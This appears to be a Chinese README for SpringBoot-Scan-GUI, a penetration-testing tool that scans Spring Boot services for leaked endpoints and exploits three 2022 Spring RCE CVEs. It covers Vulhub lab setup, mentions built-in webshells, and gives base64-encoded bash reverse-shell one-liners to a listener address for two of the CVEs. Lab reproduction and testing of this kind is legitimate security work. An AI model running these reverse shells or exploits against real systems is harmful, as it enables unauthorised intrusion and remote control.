

SpringBoot Scan GUI简介

开源工具 SpringBoot-Scan 的GUI图形化版本

日常渗透过程中,经常会碰到Spring Boot搭建的微服务,于是就想做一个针对Spring Boot的开源渗透框架,主要用作扫描Spring Boot的敏感信息泄露端点,并可以直接测试Spring的相关高危漏洞。

于是,就写了这么一个工具:SpringBoot-Scan 【简称:“SB-Scan”(错乱】

后期将加入更多漏洞利用内置模块(各位师傅能不能赏个Star嘛~码代码挺辛苦的哈哈)

我还整理了一篇SpringBoot的相关渗透姿势在我的个人博客,欢迎各位师傅前来交流哈哈:https://blog.zgsec.cn/index.php/archives/129/

特色

- 由

13exp师傅友情制作GUI图形化版本 - 添加支持CVE-2022-22947 (Spring Cloud Gateway SpELRCE)

- 添加支持CVE-2022-22963 (Spring Cloud Function SpEL RCE)

- 添加支持CVE-2022-22965 (Spring Core RCE)

- 命令执行漏洞式支持交互式执行命令

- 验证代理是否存活

- 支持使用HTTP/HTTPS代理所有流量

- 随机User-Agent请求头

- 解决SSL证书问题 (自签名证书请改成

http://即可) - 智能识别目标地址 (

example.com和http://example.com/以及http://example.com都不会报错)

注意:本工具内置相关漏洞的Exp,杀软报毒属于正常现象!

Windows使用

python3 SpringBoot-Scan-GUI.py

也可以直接下载执行release打包好的exe程序

Linux使用

python3 SpringBoot-Scan-GUI-Linux.py

或者使用 wine 来执行:

sudo wine SpringBoot-Scan-GUI.exe

VulHub 漏洞测试环境搭建

git clone https://github.com/vulhub/vulhub.git

安装Docker环境

sudo apt-get install docker.io

sudo apt install docker-compose

搭建CVE-2022-22965

cd /vulhub/CVE-2022-22965

sudo docker-compose up -d

搭建CVE-2022-22963

cd /vulhub/CVE-2022-22963

sudo docker-compose up -d

搭建CVE-2022-22947

cd /vulhub/CVE-2022-22947

sudo docker-compose up -d

如果报错,自行修改 .yml 文件中映射的端口号







漏洞复现演示















一、CVE-2022-22965

VulHub 环境复现

内置shell

aabysszg-shell

13exp-shell



春秋云境 环境复现

内置shell

13exp-shell





二、CVE-2022-22963

VulHub 环境复现

准备反弹shell:

bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjAuMTA1Lzg4ODggMD4mMQ==}|{base64,-d}|{bash,-i} || (Base64)

编码内容→ bash -i >& /dev/tcp/192.168.0.105/8888 0>&1





Kali监听对应端口:



春秋云境 环境复现



注:云境反弹shell需使用公网服务器

服务器监听







三、CVE-2022-22947

VulHub 环境复现

同样准备反弹shell



bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjAuMTA1Lzg4ODkgMD4mMQ==}|{base64,-d}|{bash,-i} || (Base64)

编码内容→ bash -i >& /dev/tcp/192.168.0.105/8889 0>&1

kali监听对应端口:

春秋云境 环境复现

项目地址

github.com/AabyssZG/SpringBoot-Scan

github.com/13exp/SpringBoot-Scan-GUI